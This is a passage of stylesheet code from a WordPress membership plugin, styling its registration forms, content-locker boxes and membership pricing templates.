box-sizing:border-box;
display:block; font-size: 14px;
color:#7f7f97;
}
.ihc-register-13 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-13 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-13 .iump-form-text,
.ihc-register-13 .iump-form-password,
.ihc-register-13 .iump-form-unique_value_text,
.ihc-register-13 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-13 .iump-form-line-register input[type=text], .ihc-register-13 .iump-form-line-register input[type=password], .ihc-register-13 .iump-form-line-register input[type=number],
.ihc-register-13 .iump-form-line-register textarea, .ihc-register-13 .iump-form-line-register select, .ihc-register-13 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-form-line-register input[type=text]:hover, .ihc-register-13 .iump-form-line-register input[type=password]:hover, .ihc-register-13 .iump-form-line-register input[type=number]:hover,
.ihc-register-13 .iump-form-line-register textarea:hover, .ihc-register-13 .iump-form-line-register select:hover, .ihc-register-13 .iump-form-line-register .select2-selection:hover,
.ihc-register-13 .iump-form-line-register input[type=text]:focus, .ihc-register-13 .iump-form-line-register input[type=password]:focus, .ihc-register-13 .iump-form-line-register input[type=number]:focus,
.ihc-register-13 .iump-form-line-register textarea:focus, .ihc-register-13 .iump-form-line-register select:focus, .ihc-register-13 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-13 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-13 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-13 .iump-form-text .iump-labels-register,
.ihc-register-13 .iump-form-password .iump-labels-register,
.ihc-register-13 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-13 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-13 .iump-form-text input[type=text],
.ihc-register-13 .iump-form-password input[type=text],
.ihc-register-13 .iump-form-password input[type=password],
.ihc-register-13 .iump-form-unique_value_text input[type=text],
.ihc-register-13 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-13 .iump-form-text .iump-form-sublabel,
.ihc-register-13 .iump-form-password .iump-form-sublabel,
.ihc-register-13 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-13 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-13 .ihc-register-notice, .ihc-register-13 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-13 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-13 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-13 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-13 .iump-submit-form{
text-align:center;
}
.ihc-register-13 .iump-submit-form input{
color:#fff !important;
width:60%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-13 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-13 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-13 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-13 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-14{
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
margin:10px auto;
}
.ihc-register-14 .iump-labels-register{
font-size:15px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
box-sizing: content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
font-weight: 600;
margin-bottom: 8px;
}
.ihc-register-14 .iump-form-line-register{
border-bottom:none;
padding: 9px 5px;
}
.ihc-register-14 .iump-form-line-register input[type=text], .ihc-register-14 .iump-form-line-register input[type=password], 
.ihc-register-14 .iump-form-line-register input[type=number], .ihc-register-14 .iump-form-line-register textarea, 
.ihc-register-14 .iump-form-line-register select, .ihc-register-14 .iump-form-line-register .select2-selection{
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-14 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-14 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-14 .iump-submit-form{
text-align: right;
}
.ihc-register-14 .iump-form-checkbox,.ihc-register-14  .iump-form-radiobox, .ihc-register-14  .iump-form-paybox{
display:inline-block;
}
.ihc-register-14 .iump-submit-form input, .ihc-register-14 .ihc-login-link{
color:#fff !important;
min-width: 100px;
border: none;
text-transform: capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#e05d5d  !important;
box-shadow:none !important;
border-color: #5BC4BE !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
display: block;
width: 100%;
font-size: 15px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor: pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
text-align: center;
}
.ihc-register-14 .iump-submit-form input:hover {
background: none repeat scroll 0 0 #44b0ec;
}
.ihc-register-14 .ihc-login-link{
background: #eeeeee;
}
.ihc-register-14 .ihc-login-link:hover {
background: #e5e5e5;
}
.ihc-register-14 .ihc-login-link a{
color:#666;
}
.ihc-register-14 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-14 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-14 .iump-register-row-left{
float: left;
width: 48%;
margin-top: 20px;	
}
.ihc-register-14 .iump-register-row-right{
float: right;
width: 48%;
margin-top: 20px;	
}   .ihc-login-form-wrap *{
box-sizing:border-box;
text-decoration:none;
}
.ihc-login-form-wrap a{
border-bottom:none !important;
} .ihc_locker_1{
text-align:center;
max-width:300px;
} .ihc_locker_2{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
text-align:center;
min-height: 120px;
padding:25px;
border-radius: 9px;
max-width:500px; 
margin:10px auto; 
}
.ihc_locker_2 .lock_content{
min-height:30px;
vertical-align:middle; 
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
}
.ihc_locker_2 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:20px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
line-height:16px;
}
.ihc_locker_2 .lock_buttons{
margin:3px auto;
display:inline-block;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(0,0,0,0.04);
padding: 5px 12px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
} .ihc_locker_3{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 top repeat-x;
text-align:center;
min-height: 140px;
padding:25px 15px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_3 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:5px;
background:url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 bottom repeat-x;
}
.ihc_locker_3 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom: 10px;
}
.ihc_locker_3 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
}
.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_3 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_3 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.02);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
} .ihc_locker_4{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:25px;
position:relative;
max-width:620px; 
margin:10px auto;
}
.ihc_locker_4 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_3.png) 0 bottom repeat-x;
}
.ihc_locker_4 .lk_left_side{
border-radius:50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height:130px;
width:130px;
position:absolute;
top:20px;
left:30px;
margin:0px 15px 10px 18px;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background:#ddd url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 80px auto;
}
.ihc_locker_4 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
margin-left:160px;
padding-top:10px;
}
@media (max-width: 567px) {
.ihc_locker_4 .lock_content{
margin-left:0px;
margin-top:140px;
}
}
.ihc_locker_4 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
line-height:16px;
}
.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_4 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_4 .lock_buttons{
margin-top:20px;
} .ihc_locker_5{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:rgba(250,250,250,0.7);
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:610px; 
margin:10px auto; 
}
.ihc_locker_5 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 40px auto;
margin:0 auto;
height:40px;
width:100px;
}
.ihc_locker_5 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 20px;
}
.ihc_locker_5 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#333;
line-height:16px;
}
.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_5 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_5 .lock_buttons{
margin-top:20px;
} .ihc_locker_6{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:620px; 
margin:10px auto;
margin-top:50px; 
}
.ihc_locker_6 .lk_top_side{
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height: 110px;
width: 110px;
position: absolute;
top: -50px;
left: 50%;
z-index: 999;
margin-left: -55px;
border: 4px solid #fff;
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background: #0082a2 url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
background-size: 46px auto;	
}
.ihc_locker_6 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
margin-top: 30px;
padding-top: 30px;
}
.ihc_locker_6 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#0082a2;
line-height:16px;
}
.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_6 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_6 .lock_buttons{
margin-top:20px;
}
.ihc_locker_6 .ihc-login-template-6{
background-color:#fff;	
} .ihc_locker_7{
border: 1px solid #ddd;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:#406cb8;
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:630px; 
margin:10px auto; 
}
.ihc_locker_7 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:100%;
border: 3px solid #fefefe;
}
.ihc_locker_7 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_6.png) center center no-repeat;
background-size: auto 60px;
margin:0 auto;
height:60px;
width:100px;
}
.ihc_locker_7 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 15px;
color:#fff;
}
.ihc_locker_7 .lock_content h2{
font-size:29px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#fff;
line-height:16px;
}
.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{
color:#fff;	
}
.ihc_locker_7 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_7 .lock_buttons{
margin:3px auto;
margin-top:20px;
display:inline-block;
max-width: 100%;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(255,255,255,0.07);
padding: 8px 9px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
z-index: 99999;
position: relative;
}
.ihc_locker_7 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_7 .ihc-login-template-2 .impu-form-links a {
color:#fff !important;	
} .ihc_locker_8{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,0.4);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4);
box-shadow: 0 0 20px rgba(0,0,0,0.4);
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background-color: #737373;
text-align:center;
min-height: 140px;
padding:20px 15px;
padding-bottom:25px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_8 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
margin:0 auto;
height:36px;
width:100px;
background-size: 26px auto;	
}
.ihc_locker_8 .lk_wrapper_top{
position:absolute;
top:0px;
left:0px;
width:100%;
height:9px;
border-radius: 8px 8px 0 0;
-moz-border-radius:  8px 8px 0 0;
-webkit-border-radius:  8px 8px 0 0;
background:#df1346;
}
.ihc_locker_8 .lk_wrapper_bottom{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#df1346;
border-radius: 0 0 8px 8px;
-moz-border-radius: 0 0 8px 8px;
-webkit-border-radius: 0 0 8px 8px;
}
.ihc_locker_8 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom:10px;
color:#c9c5c4;
}
.ihc_locker_8 .lock_content h2{
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#ededed;
}
.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_8 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_8 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.07);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
}
.ihc_locker_8 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_8 .ihc-login-template-4{
background-color:transparent !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr {
color:#fff !important;
background-color:transparent !important;
border-bottom: 1px solid #aaa !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{
background-color:transparent !important;
border-bottom-width:0 !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-links a {
color:#fff !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text],.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=password]{
color:#fff !important;
}  .ihc-purchased-level{
background-color:#0bb586 !important;
background:#0bb586 !important;
} .ihc_level_template_1{
}
.ihc_level_template_1 .ihc-level-item{
width:100%;
margin:5px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-bottom:0px;
max-width:400px;
position:relative;
}
.ihc_level_template_1 .ihc-level-item-top{
display:block;
width:50%;
box-sizing:border-box;
border-bottom: 3px solid #33b5e5;
padding:4px 0 4px 10px;
}
.ihc_level_template_1 .ihc-level-item-title{
color:#555;
font-size:20px;
line-height:25px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_1 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_1 .ihc-level-item-bottom{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #f2f2f2;
border-top:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_1 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_1 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:20px;
margin-top:10px;
margin-bottom:10px;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f47e7e;
border-color: #5BC4BE !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_1 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_2{
margin:0 auto;
}
.ihc_level_template_2 .ihc-level-item{
width:25%;
padding:10px;
margin-bottom:15px;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_2 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: rgba(33, 172, 172,0.8) !important;
text-align:center;
border:1px solid #eee;
border-width:1px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important;
color: #FFF !important;  
padding: 4px;
line-height:40px;
}
.ihc_level_template_2 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:150px;
padding-bottom:65px;
border:1px solid #eee;
border-width:0px 1px 0 1px;
box-sizing: border-box;
}
.ihc_level_template_2 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:10px;
right:10px;
height:60px;
padding-top:7px;
background-color: #f2f2f2;
border:1px solid #eee;
border-width:0px 1px 0 1px;
border-top:1px solid #ddd;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_2 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: rgba(39, 190, 190,0.8) !important;  
font-size: 45px !important;
color: #FFF !important;  
text-align: center;
line-height: 65px;
padding: 10px 0;
border:1px solid #eee;
border-width:0px 1px 0 1px;
min-height:90px;
}
.ihc_level_template_2 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
display:inline-block;
margin: 10px auto;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f36510;
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_2 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_3{
margin:0 auto;
}
.ihc_level_template_3 .ihc-level-item{
width:20%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_3 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_3 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: #fff !important;
text-align:center;
}
.ihc_level_template_3 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important; 
padding: 10px 4px;
line-height:40px;
}
.ihc_level_template_3 .ihc-level-item-content{
padding: 10px 20px;
text-align:left;
color:#000;
min-height:250px;
padding-bottom:65px;
box-sizing: border-box;
background-color:#fafafa;
}
.ihc_level_template_3 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:60px;
background-color: #fff;
border-top:1px solid #eee;
box-sizing:border-box;
}
.ihc_level_template_3 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: -webkit-linear-gradient(top,#4f97cd,#3b8bc7);
background: -moz-linear-gradient(top,#4f97cd,#3b8bc7);
background: -o-linear-gradient(top,#4f97cd,#3b8bc7);
background: -ms-linear-gradient(top,#4f97cd,#3b8bc7);
background: linear-gradient(top,#4f97cd,#3b8bc7);
font-size: 35px !important;
color: #FFF !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_3 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
color: #fff !important;
width: 100px;
border: none;
border-radius:4px;
